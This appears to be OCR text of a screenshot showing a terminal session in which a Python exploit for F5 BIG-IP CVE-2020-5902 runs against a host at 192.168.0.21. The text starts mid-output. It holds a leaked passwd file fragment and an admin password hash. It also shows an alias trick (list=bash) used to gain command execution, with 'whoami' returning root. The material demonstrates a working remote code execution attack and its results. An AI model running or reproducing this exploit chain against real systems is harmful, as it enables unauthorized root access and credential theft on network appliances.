 D:\...\f5-bigip-rce-cve-2020-590
ial user account to be used by OProfile:\/:\/sbin\/nologin\nsdm:x:191:996:sdmuser:\/var\/sdm:\/bin\/false\nnamed:x:25:25
:Named:\/var\/named:\/bin\/false\napache:x:48:48:Apache:\/usr\/local\/www:\/sbin\/nologin\nsyscheck:x:199:10::\/:\/sbin\
/nologin\nmysql:x:98:98:MySQL server:\/var\/lib\/mysql:\/sbin\/nologin\nrestnoded:x:198:198::\/:\/sbin\/nologin\n"}
Administrator@SK-20200717TAOS D:\Download\Edge Download\f5-bigip-rce-cve-2020-5902-master\f5-bigip-rce-cve-2020-590
2-master [23:52]
❯ python .\f5-bigip-rce-cve-2020-5902.py -u "https://192.168.0.21" --rce whoami --still-exploit
**********************************************************
* F5-BIGIP-RCE-CVE-2020-5902 *
* (fileRead.jsp+fileSave.jsp+tmshCmd.jsp+hsqldb) *
* Coded By LSA *
**********************************************************
{'error': '', 'output': 'auth user admin {\n    description "Admin User"\n    encrypted-password $6$3Pf2f9TK$C.8QumToLJs
uQESIpZHodMN961pq2sJYGdr0RjimiHgjK.albvn1X7fwfyD.pg8SHtCw3gApKPOinY2e7YRLS/\n    partition Common\n    partition-access
{\n        all-partitions {\n            role admin\n        }\n    }\n    shell none\n}\n'}
list auth users successfully!
Successfully created alias list=bash
/tmp/xtx.txt saved successfully
rce seems to have succeed,result:
{"error":"","output":"root\n"}
Successfully deleted alias list=bash
/tmp/xtx.txt saved successfully
f5FileSave replaced successfully
['https://192.168.0.21', '[listAuthUser:True]', {'error': '', 'output': 'root\n'}]
Administrator@SK-20200717TAOS D:\Download\Edge Download\f5-bigip-rce-cve-2020-5902-master\f5-bigip-rce-cve-2020-590
2-master [23:54]
❯